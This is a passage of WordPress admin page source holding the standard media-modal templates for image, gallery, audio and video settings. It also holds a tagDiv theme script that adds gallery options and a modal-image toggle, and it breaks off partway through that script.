				<select id="attachment-display-settings-size" class="size" name="size"
					data-setting="size"
					<# if ( data.userSettings ) { #>
						data-user-setting="imgsize"
					<# } #>>
											<#
						var size = data.sizes['thumbnail'];
						if ( size ) { #>
							<option value="thumbnail" >
								Thumbnail &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['medium'];
						if ( size ) { #>
							<option value="medium" >
								Medium &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['large'];
						if ( size ) { #>
							<option value="large" >
								Large &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['full'];
						if ( size ) { #>
							<option value="full"  selected='selected'>
								Full Size &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
									</select>
			</span>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-gallery-settings">
		<h2>Gallery Settings</h2>

		<span class="setting">
			<label for="gallery-settings-link-to" class="name">Link To</label>
			<select id="gallery-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings ) { #>
					data-user-setting="urlbutton"
				<# } #>>

				<option value="post" <# if ( ! wp.media.galleryDefaults.link || 'post' === wp.media.galleryDefaults.link ) {
					#>selected="selected"<# }
				#>>
					Attachment Page				</option>
				<option value="file" <# if ( 'file' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					Media File				</option>
				<option value="none" <# if ( 'none' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					None				</option>
			</select>
		</span>

		<span class="setting">
			<label for="gallery-settings-columns" class="name select-label-inline">Columns</label>
			<select id="gallery-settings-columns" class="columns" name="columns"
				data-setting="columns">
									<option value="1" <#
						if ( 1 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						1					</option>
									<option value="2" <#
						if ( 2 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						2					</option>
									<option value="3" <#
						if ( 3 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						3					</option>
									<option value="4" <#
						if ( 4 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						4					</option>
									<option value="5" <#
						if ( 5 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						5					</option>
									<option value="6" <#
						if ( 6 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						6					</option>
									<option value="7" <#
						if ( 7 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						7					</option>
									<option value="8" <#
						if ( 8 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						8					</option>
									<option value="9" <#
						if ( 9 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						9					</option>
							</select>
		</span>

		<span class="setting">
			<input type="checkbox" id="gallery-settings-random-order" data-setting="_orderbyRandom" />
			<label for="gallery-settings-random-order" class="checkbox-label-inline">Random Order</label>
		</span>

		<span class="setting size">
			<label for="gallery-settings-size" class="name">Size</label>
			<select id="gallery-settings-size" class="size" name="size"
				data-setting="size"
				<# if ( data.userSettings ) { #>
					data-user-setting="imgsize"
				<# } #>
				>
									<option value="thumbnail">
						Thumbnail					</option>
									<option value="medium">
						Medium					</option>
									<option value="large">
						Large					</option>
									<option value="full">
						Full Size					</option>
							</select>
		</span>
	</script>

		<script type="text/html" id="tmpl-playlist-settings">
		<h2>Playlist Settings</h2>

		<# var emptyModel = _.isEmpty( data.model ),
			isVideo = 'video' === data.controller.get('library').props.get('type'); #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-list" data-setting="tracklist" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-list" class="checkbox-label-inline">
				<# if ( isVideo ) { #>
				Show Video List				<# } else { #>
				Show Tracklist				<# } #>
			</label>
		</span>

		<# if ( ! isVideo ) { #>
		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-artist" data-setting="artists" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-artist" class="checkbox-label-inline">
				Show Artist Name in Tracklist			</label>
		</span>
		<# } #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-images" data-setting="images" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-images" class="checkbox-label-inline">
				Show Images			</label>
		</span>
	</script>

		<script type="text/html" id="tmpl-embed-link-settings">
		<span class="setting link-text">
			<label for="embed-link-settings-link-text" class="name">Link Text</label>
			<input type="text" id="embed-link-settings-link-text" class="alignment" data-setting="linkText" />
		</span>
		<div class="embed-container" style="display: none;">
			<div class="embed-preview"></div>
		</div>
	</script>

		<script type="text/html" id="tmpl-embed-image-settings">
		<div class="wp-clearfix">
			<div class="thumbnail">
				<img src="{{ data.model.url }}" draggable="false" alt="" />
			</div>
		</div>

		<span class="setting alt-text has-description">
			<label for="embed-image-settings-alt-text" class="name">Alternative Text</label>
			<textarea id="embed-image-settings-alt-text" data-setting="alt" aria-describedby="alt-text-description"></textarea>
		</span>
		<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank" rel="noopener">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>

					<span class="setting caption">
				<label for="embed-image-settings-caption" class="name">Caption</label>
				<textarea id="embed-image-settings-caption" data-setting="caption"></textarea>
			</span>
		
		<fieldset class="setting-group">
			<legend class="name">Align</legend>
			<span class="setting align">
				<span class="button-group button-large" data-setting="align">
					<button class="button" value="left">
						Left					</button>
					<button class="button" value="center">
						Center					</button>
					<button class="button" value="right">
						Right					</button>
					<button class="button active" value="none">
						None					</button>
				</span>
			</span>
		</fieldset>

		<fieldset class="setting-group">
			<legend class="name">Link To</legend>
			<span class="setting link-to">
				<span class="button-group button-large" data-setting="link">
					<button class="button" value="file">
						Image URL					</button>
					<button class="button" value="custom">
						Custom URL					</button>
					<button class="button active" value="none">
						None					</button>
				</span>
			</span>
			<span class="setting">
				<label for="embed-image-settings-link-to-custom" class="name">URL</label>
				<input type="text" id="embed-image-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
			</span>
		</fieldset>
	</script>

		<script type="text/html" id="tmpl-image-details">
		<div class="media-embed">
			<div class="embed-media-settings">
				<div class="column-settings">
					<span class="setting alt-text has-description">
						<label for="image-details-alt-text" class="name">Alternative Text</label>
						<textarea id="image-details-alt-text" data-setting="alt" aria-describedby="alt-text-description">{{ data.model.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank" rel="noopener">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>

											<span class="setting caption">
							<label for="image-details-caption" class="name">Caption</label>
							<textarea id="image-details-caption" data-setting="caption">{{ data.model.caption }}</textarea>
						</span>
					
					<h2>Display Settings</h2>
					<fieldset class="setting-group">
						<legend class="legend-inline">Align</legend>
						<span class="setting align">
							<span class="button-group button-large" data-setting="align">
								<button class="button" value="left">
									Left								</button>
								<button class="button" value="center">
									Center								</button>
								<button class="button" value="right">
									Right								</button>
								<button class="button active" value="none">
									None								</button>
							</span>
						</span>
					</fieldset>

					<# if ( data.attachment ) { #>
						<# if ( 'undefined' !== typeof data.attachment.sizes ) { #>
							<span class="setting size">
								<label for="image-details-size" class="name">Size</label>
								<select id="image-details-size" class="size" name="size"
									data-setting="size"
									<# if ( data.userSettings ) { #>
										data-user-setting="imgsize"
									<# } #>>
																			<#
										var size = data.sizes['thumbnail'];
										if ( size ) { #>
											<option value="thumbnail">
												Thumbnail &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['medium'];
										if ( size ) { #>
											<option value="medium">
												Medium &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['large'];
										if ( size ) { #>
											<option value="large">
												Large &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['full'];
										if ( size ) { #>
											<option value="full">
												Full Size &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																		<option value="custom">
										Custom Size									</option>
								</select>
							</span>
						<# } #>
							<div class="custom-size wp-clearfix<# if ( data.model.size !== 'custom' ) { #> hidden<# } #>">
								<span class="custom-size-setting">
									<label for="image-details-size-width">Width</label>
									<input type="number" id="image-details-size-width" aria-describedby="image-size-desc" data-setting="customWidth" step="1" value="{{ data.model.customWidth }}" />
								</span>
								<span class="sep" aria-hidden="true">&times;</span>
								<span class="custom-size-setting">
									<label for="image-details-size-height">Height</label>
									<input type="number" id="image-details-size-height" aria-describedby="image-size-desc" data-setting="customHeight" step="1" value="{{ data.model.customHeight }}" />
								</span>
								<p id="image-size-desc" class="description">Image size in pixels</p>
							</div>
					<# } #>

					<span class="setting link-to">
						<label for="image-details-link-to" class="name">Link To</label>
						<select id="image-details-link-to" data-setting="link">
						<# if ( data.attachment ) { #>
							<option value="file">
								Media File							</option>
							<option value="post">
								Attachment Page							</option>
						<# } else { #>
							<option value="file">
								Image URL							</option>
						<# } #>
							<option value="custom">
								Custom URL							</option>
							<option value="none">
								None							</option>
						</select>
					</span>
					<span class="setting">
						<label for="image-details-link-to-custom" class="name">URL</label>
						<input type="text" id="image-details-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
					</span>

					<div class="advanced-section">
						<h2><button type="button" class="button-link advanced-toggle">Advanced Options</button></h2>
						<div class="advanced-settings hidden">
							<div class="advanced-image">
								<span class="setting title-text">
									<label for="image-details-title-attribute" class="name">Image Title Attribute</label>
									<input type="text" id="image-details-title-attribute" data-setting="title" value="{{ data.model.title }}" />
								</span>
								<span class="setting extra-classes">
									<label for="image-details-css-class" class="name">Image CSS Class</label>
									<input type="text" id="image-details-css-class" data-setting="extraClasses" value="{{ data.model.extraClasses }}" />
								</span>
							</div>
							<div class="advanced-link">
								<span class="setting link-target">
									<input type="checkbox" id="image-details-link-target" data-setting="linkTargetBlank" value="_blank" <# if ( data.model.linkTargetBlank ) { #>checked="checked"<# } #>>
									<label for="image-details-link-target" class="checkbox-label">Open link in a new tab</label>
								</span>
								<span class="setting link-rel">
									<label for="image-details-link-rel" class="name">Link Rel</label>
									<input type="text" id="image-details-link-rel" data-setting="linkRel" value="{{ data.model.linkRel }}" />
								</span>
								<span class="setting link-class-name">
									<label for="image-details-link-css-class" class="name">Link CSS Class</label>
									<input type="text" id="image-details-link-css-class" data-setting="linkClassName" value="{{ data.model.linkClassName }}" />
								</span>
							</div>
						</div>
					</div>
				</div>
				<div class="column-image">
					<div class="image">
						<img src="{{ data.model.url }}" draggable="false" alt="" />
						<# if ( data.attachment && window.imageEdit ) { #>
							<div class="actions">
								<input type="button" class="edit-attachment button" value="Edit Original" />
								<input type="button" class="replace-attachment button" value="Replace" />
							</div>
						<# } #>
					</div>
				</div>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-image-editor">
		<div id="media-head-{{ data.id }}"></div>
		<div id="image-editor-{{ data.id }}"></div>
	</script>

		<script type="text/html" id="tmpl-audio-details">
		<# var ext, html5types = {
			mp3: wp.media.view.settings.embedMimes.mp3,
			ogg: wp.media.view.settings.embedMimes.ogg
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-audio-settings">
				<audio style="visibility: hidden"
	controls
	class="wp-audio-shortcode"
	width="{{ _.isUndefined( data.model.width ) ? 400 : data.model.width }}"
	preload="{{ _.isUndefined( data.model.preload ) ? 'none' : data.model.preload }}"
	<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) { #>
	<source src="{{ data.model.src }}" type="{{ wp.media.view.settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
	<# } #>

		<# if ( ! _.isEmpty( data.model.mp3 ) ) { #>
	<source src="{{ data.model.mp3 }}" type="{{ wp.media.view.settings.embedMimes[ 'mp3' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.ogg ) ) { #>
	<source src="{{ data.model.ogg }}" type="{{ wp.media.view.settings.embedMimes[ 'ogg' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.flac ) ) { #>
	<source src="{{ data.model.flac }}" type="{{ wp.media.view.settings.embedMimes[ 'flac' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.m4a ) ) { #>
	<source src="{{ data.model.m4a }}" type="{{ wp.media.view.settings.embedMimes[ 'm4a' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.wav ) ) { #>
	<source src="{{ data.model.wav }}" type="{{ wp.media.view.settings.embedMimes[ 'wav' ] }}" />
	<# } #>
		</audio>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="audio-details-source" class="name">URL</label>
					<input type="text" id="audio-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp3 ) ) {
					if ( ! _.isUndefined( html5types.mp3 ) ) {
						delete html5types.mp3;
					}
				#>
				<span class="setting">
					<label for="audio-details-mp3-source" class="name">MP3</label>
					<input type="text" id="audio-details-mp3-source" readonly data-setting="mp3" value="{{ data.model.mp3 }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogg ) ) {
					if ( ! _.isUndefined( html5types.ogg ) ) {
						delete html5types.ogg;
					}
				#>
				<span class="setting">
					<label for="audio-details-ogg-source" class="name">OGG</label>
					<input type="text" id="audio-details-ogg-source" readonly data-setting="ogg" value="{{ data.model.ogg }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flac ) ) {
					if ( ! _.isUndefined( html5types.flac ) ) {
						delete html5types.flac;
					}
				#>
				<span class="setting">
					<label for="audio-details-flac-source" class="name">FLAC</label>
					<input type="text" id="audio-details-flac-source" readonly data-setting="flac" value="{{ data.model.flac }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4a ) ) {
					if ( ! _.isUndefined( html5types.m4a ) ) {
						delete html5types.m4a;
					}
				#>
				<span class="setting">
					<label for="audio-details-m4a-source" class="name">M4A</label>
					<input type="text" id="audio-details-m4a-source" readonly data-setting="m4a" value="{{ data.model.m4a }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.wav ) ) {
					if ( ! _.isUndefined( html5types.wav ) ) {
						delete html5types.wav;
					}
				#>
				<span class="setting">
					<label for="audio-details-wav-source" class="name">WAV</label>
					<input type="text" id="audio-details-wav-source" readonly data-setting="wav" value="{{ data.model.wav }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
				
				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Add alternate sources for maximum HTML5 playback</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Preload</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Auto</button>
							<button class="button" value="metadata">Metadata</button>
							<button class="button active" value="none">None</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="audio-details-autoplay" data-setting="autoplay" />
						<label for="audio-details-autoplay" class="checkbox-label">Autoplay</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="audio-details-loop" data-setting="loop" />
						<label for="audio-details-loop" class="checkbox-label">Loop</label>
					</span>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-video-details">
		<# var ext, html5types = {
			mp4: wp.media.view.settings.embedMimes.mp4,
			ogv: wp.media.view.settings.embedMimes.ogv,
			webm: wp.media.view.settings.embedMimes.webm
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-video-settings">
				<div class="wp-video-holder">
				<#
				var w = ! data.model.width || data.model.width > 640 ? 640 : data.model.width,
					h = ! data.model.height ? 360 : data.model.height;

				if ( data.model.width && w !== data.model.width ) {
					h = Math.ceil( ( h * w ) / data.model.width );
				}
				#>

				<#  var w_rule = '', classes = [],
		w, h, settings = wp.media.view.settings,
		isYouTube = isVimeo = false;

	if ( ! _.isEmpty( data.model.src ) ) {
		isYouTube = data.model.src.match(/youtube|youtu\.be/);
		isVimeo = -1 !== data.model.src.indexOf('vimeo');
	}

	if ( settings.contentWidth && data.model.width >= settings.contentWidth ) {
		w = settings.contentWidth;
	} else {
		w = data.model.width;
	}

	if ( w !== data.model.width ) {
		h = Math.ceil( ( data.model.height * w ) / data.model.width );
	} else {
		h = data.model.height;
	}

	if ( w ) {
		w_rule = 'width: ' + w + 'px; ';
	}

	if ( isYouTube ) {
		classes.push( 'youtube-video' );
	}

	if ( isVimeo ) {
		classes.push( 'vimeo-video' );
	}

#>
<div style="{{ w_rule }}" class="wp-video">
<video controls
	class="wp-video-shortcode {{ classes.join( ' ' ) }}"
	<# if ( w ) { #>width="{{ w }}"<# } #>
	<# if ( h ) { #>height="{{ h }}"<# } #>
			<#
		if ( ! _.isUndefined( data.model.poster ) && data.model.poster ) {
			#> poster="{{ data.model.poster }}"<#
		} #>
			preload			="{{ _.isUndefined( data.model.preload ) ? 'metadata' : data.model.preload }}"
				<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) {
		if ( isYouTube ) { #>
		<source src="{{ data.model.src }}" type="video/youtube" />
		<# } else if ( isVimeo ) { #>
		<source src="{{ data.model.src }}" type="video/vimeo" />
		<# } else { #>
		<source src="{{ data.model.src }}" type="{{ settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
		<# }
	} #>

		<# if ( data.model.mp4 ) { #>
	<source src="{{ data.model.mp4 }}" type="{{ settings.embedMimes[ 'mp4' ] }}" />
	<# } #>
		<# if ( data.model.m4v ) { #>
	<source src="{{ data.model.m4v }}" type="{{ settings.embedMimes[ 'm4v' ] }}" />
	<# } #>
		<# if ( data.model.webm ) { #>
	<source src="{{ data.model.webm }}" type="{{ settings.embedMimes[ 'webm' ] }}" />
	<# } #>
		<# if ( data.model.ogv ) { #>
	<source src="{{ data.model.ogv }}" type="{{ settings.embedMimes[ 'ogv' ] }}" />
	<# } #>
		<# if ( data.model.flv ) { #>
	<source src="{{ data.model.flv }}" type="{{ settings.embedMimes[ 'flv' ] }}" />
	<# } #>
		{{{ data.model.content }}}
</video>
</div>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="video-details-source" class="name">URL</label>
					<input type="text" id="video-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp4 ) ) {
					if ( ! _.isUndefined( html5types.mp4 ) ) {
						delete html5types.mp4;
					}
				#>
				<span class="setting">
					<label for="video-details-mp4-source" class="name">MP4</label>
					<input type="text" id="video-details-mp4-source" readonly data-setting="mp4" value="{{ data.model.mp4 }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4v ) ) {
					if ( ! _.isUndefined( html5types.m4v ) ) {
						delete html5types.m4v;
					}
				#>
				<span class="setting">
					<label for="video-details-m4v-source" class="name">M4V</label>
					<input type="text" id="video-details-m4v-source" readonly data-setting="m4v" value="{{ data.model.m4v }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.webm ) ) {
					if ( ! _.isUndefined( html5types.webm ) ) {
						delete html5types.webm;
					}
				#>
				<span class="setting">
					<label for="video-details-webm-source" class="name">WEBM</label>
					<input type="text" id="video-details-webm-source" readonly data-setting="webm" value="{{ data.model.webm }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogv ) ) {
					if ( ! _.isUndefined( html5types.ogv ) ) {
						delete html5types.ogv;
					}
				#>
				<span class="setting">
					<label for="video-details-ogv-source" class="name">OGV</label>
					<input type="text" id="video-details-ogv-source" readonly data-setting="ogv" value="{{ data.model.ogv }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flv ) ) {
					if ( ! _.isUndefined( html5types.flv ) ) {
						delete html5types.flv;
					}
				#>
				<span class="setting">
					<label for="video-details-flv-source" class="name">FLV</label>
					<input type="text" id="video-details-flv-source" readonly data-setting="flv" value="{{ data.model.flv }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								</div>

				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Add alternate sources for maximum HTML5 playback</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<# if ( ! _.isEmpty( data.model.poster ) ) { #>
				<span class="setting">
					<label for="video-details-poster-image" class="name">Poster Image</label>
					<input type="text" id="video-details-poster-image" readonly data-setting="poster" value="{{ data.model.poster }}" />
					<button type="button" class="button-link remove-setting">Remove poster image</button>
				</span>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Preload</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Auto</button>
							<button class="button" value="metadata">Metadata</button>
							<button class="button active" value="none">None</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="video-details-autoplay" data-setting="autoplay" />
						<label for="video-details-autoplay" class="checkbox-label">Autoplay</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="video-details-loop" data-setting="loop" />
						<label for="video-details-loop" class="checkbox-label">Loop</label>
					</span>
				</span>

				<span class="setting" data-setting="content">
					<#
					var content = '';
					if ( ! _.isEmpty( data.model.content ) ) {
						var tracks = jQuery( data.model.content ).filter( 'track' );
						_.each( tracks.toArray(), function( track, index ) {
							content += track.outerHTML; #>
						<label for="video-details-track-{{ index }}" class="name">Tracks (subtitles, captions, descriptions, chapters, or metadata)</label>
						<input class="content-track" type="text" id="video-details-track-{{ index }}" aria-describedby="video-details-track-desc-{{ index }}" value="{{ track.outerHTML }}" />
						<span class="description" id="video-details-track-desc-{{ index }}">
						The srclang, label, and kind values can be edited to set the video track language and kind.						</span>
						<button type="button" class="button-link remove-setting remove-track">Remove video track</button><br />
						<# } ); #>
					<# } else { #>
					<span class="name">Tracks (subtitles, captions, descriptions, chapters, or metadata)</span><br />
					<em>There are no associated subtitles.</em>
					<# } #>
					<textarea class="hidden content-setting">{{ content }}</textarea>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-editor-gallery">
		<# if ( data.attachments.length ) { #>
			<div class="gallery gallery-columns-{{ data.columns }}">
				<# _.each( data.attachments, function( attachment, index ) { #>
					<dl class="gallery-item">
						<dt class="gallery-icon">
							<# if ( attachment.thumbnail ) { #>
								<img src="{{ attachment.thumbnail.url }}" width="{{ attachment.thumbnail.width }}" height="{{ attachment.thumbnail.height }}" alt="{{ attachment.alt }}" />
							<# } else { #>
								<img src="{{ attachment.url }}" alt="{{ attachment.alt }}" />
							<# } #>
						</dt>
						<# if ( attachment.caption ) { #>
							<dd class="wp-caption-text gallery-caption">
								{{{ data.verifyHTML( attachment.caption ) }}}
							</dd>
						<# } #>
					</dl>
					<# if ( index % data.columns === data.columns - 1 ) { #>
						<br style="clear: both;" />
					<# } #>
				<# } ); #>
			</div>
		<# } else { #>
			<div class="wpview-error">
				<div class="dashicons dashicons-format-gallery"></div><p>No items found.</p>
			</div>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-crop-content">
		<img class="crop-image" src="{{ data.url }}" alt="Image crop area preview. Requires mouse interaction." />
		<div class="upload-errors"></div>
	</script>

		<script type="text/html" id="tmpl-site-icon-preview">
		<h2>Preview</h2>
		<strong aria-hidden="true">As a browser icon</strong>
		<div class="favicon-preview">
			<img src="https://periodicaltoday.com/wp-admin/images/browser.png" class="browser-preview" width="182" height="" alt="" />

			<div class="favicon">
				<img id="preview-favicon" src="{{ data.url }}" alt="Preview as a browser icon" />
			</div>
			<span class="browser-title" aria-hidden="true"><# print( 'Periodical Today' ) #></span>
		</div>

		<strong aria-hidden="true">As an app icon</strong>
		<div class="app-icon-preview">
			<img id="preview-app-icon" src="{{ data.url }}" alt="Preview as an app icon" />
		</div>
	</script>

		<script type="text/html" id="tmpl-td-custom-gallery-setting">
		<label class="setting">
			<span>Gallery Type</span>
			<select data-setting="td_select_gallery_slide">
				<option value="">Default </option>
				<option value="slide">TagDiv Slide Gallery</option>
			</select>
		</label>

		<label class="setting">
			<span>Gallery Title</span>
			<input type="text" value="" data-setting="td_gallery_title_input" />
		</label>
	</script>

	<script>

		jQuery(document).ready(function(){

			// add your shortcode attribute and its default value to the
			// gallery settings list; $.extend should work as well...
			_.extend(wp.media.gallery.defaults, {
				td_select_gallery_slide: '', td_gallery_title_input: ''
			});

			// merge default gallery settings template with yours
			wp.media.view.Settings.Gallery = wp.media.view.Settings.Gallery.extend({
				template: function(view){
					return wp.media.template('gallery-settings')(view)
						+ wp.media.template('td-custom-gallery-setting')(view);
				}
//	            ,initialize: function() {
//		            if (typeof this.model.get('td_select_gallery_slide') == 'undefined') {
//			            this.model.set({td_select_gallery_slide: 'slide'});
//		            }
//	            }
			});

			//console.log();
			// wp.media.model.Attachments.trigger('change')
		});

	</script>
	<script type="text/javascript">

		(function (){

			var td_template_content = jQuery('#tmpl-image-details').text();

			var td_our_content = '' +

                // modal image settings
                '<div class="setting">' +
                '<span>Modal image</span>' +
                '<div class="button-large button-group" >' +
                '<button class="button active td-modal-image-off" value="left">Off</button>' +
                '<button class="button td-modal-image-on" value="left">On</button>' +
                '</div><!-- /setting -->' +

                // image style settings
                '<div class="setting">' +
                '<span>tagDiv image style</span>' +
                '<select class="size td-wp-image-style">' +
                '<option value="">Default</option>' +
                                '</select>' +
                '</div>' +
                '</div>';

			//inject our settings in the template - before <div class="setting align">
			td_template_content = td_template_content.replace('<fieldset class="setting-group">', td_our_content + '<fieldset class="setting-group">');

			//save the template
			jQuery('#tmpl-image-details').html(td_template_content);

			//modal off - click event
            jQuery(".td-modal-image-on").on( "click", function() {
				if (jQuery(this).hasClass('active')) {
					return;
				}
				td_add_image_css_class('td-modal-image');

				jQuery(".td-modal-image-off").removeClass('active');
				jQuery(".td-modal-image-on").addClass('active');
			});

			//modal on - click event
            jQuery(".td-modal-image-off").on( "click", function() {
				if (jQuery(this).hasClass('active')) {
					return;
				}

				td_remove_image_css_class('td-modal-image');

				jQuery(".td-modal-image-off").addClass('active');
				jQuery(".td-modal-image-on").removeClass('active');
			});

			// select change event
            jQuery(".td-wp-image-style").on( "change", function() {
				switch (jQuery( ".td-wp-image-style").val()) {

					
					default:
						td_clear_all_classes(); //except the modal one
						jQuery('*[data-setting="extraClasses"]').change(); //trigger the change event for backbonejs
				}
			});

			//util functions to edit the image details in wp-admin
			function td_add_image_css_class(new_class) {
				var td_extra_classes_value = jQuery('*[data-setting="extraClasses"]').val();
				jQuery('*[data-setting="extraClasses"]').val(td_extra_classes_value + ' ' + new_class);
				jQuery('*[data-setting="extraClasses"]').change(); //trigger the change event for backbonejs
			}

			function td_remove_image_css_class(new_class) {
				var td_extra_classes_value = jQuery('*[data-setting="extraClasses"]').val();

				//try first with a space before the class
				var td_regex = new RegExp(" " + new_class,"g");
				td_extra_classes_value = td_extra_classes_value.replace(td_regex, '');

				var td_regex = new RegExp(new_class,"g");
				td_extra_classes_value = td_extra_classes_value.replace(td_regex, '');

				jQuery('*[data-setting="extraClasses"]').val(td_extra_classes_value);
				jQuery('*[data-setting="extraClasses"]').change(); //trigger the change event for backbonejs
			}

			//clears all classes except the modal image one
			function td_clear_all_classes() {
				var td_extra_classes_value = jQuery('*[data-setting="extraClasses"]').val();
				if (td_extra_classes_value.indexOf('td-modal-image') > -1) {
					//we have the modal image one - keep it, remove the others
					jQuery('*[data-setting="extraClasses"]').val('td-modal-image');
				} else {
					jQuery('*[data-setting="extraClasses"]').val('');
				}
			}

			//monitor the backbone template for the current status of the picture
			setInterval(function(){
				var td_extra_classes_value = jQuery('*[data-setting="extraClasses"]').val();
				if (typeof td_extra_classes_value !== 'undefined' && td_extra_classes_value != '') {
					// if we have modal on, switch the toggle
					if (td_extra_classes_value.indexOf('td-modal-image') > -1) {
